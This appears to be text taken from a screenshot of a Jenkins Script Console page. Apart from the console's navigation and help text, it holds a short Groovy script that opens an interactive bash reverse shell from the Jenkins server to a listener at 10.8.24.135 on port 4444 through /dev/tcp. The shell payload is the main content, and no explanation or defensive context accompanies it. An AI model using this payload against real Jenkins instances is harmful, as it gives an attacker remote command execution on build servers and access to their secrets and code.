 Jenkins
search
admin
log out
Jenkins
Nodes
master
Back to List
Status
Configure
Build History
Load Statistics
Script Console
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.)
Example:
println System.getenv("PATH")
println "uname -a".execute().text
This execution happens in the agent JVM.
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 def host = "10.8.24.135"
2 def port = 4444
3
4 String[] cmd = ["/bin/bash", "-c", "bash -i >& /dev/tcp/${host}/${port} 0>&1"]
5
6 Process p = Runtime.getRuntime().exec(cmd)
7 p.waitFor()
8
Run
REST API
Jenkins 2.250
localhost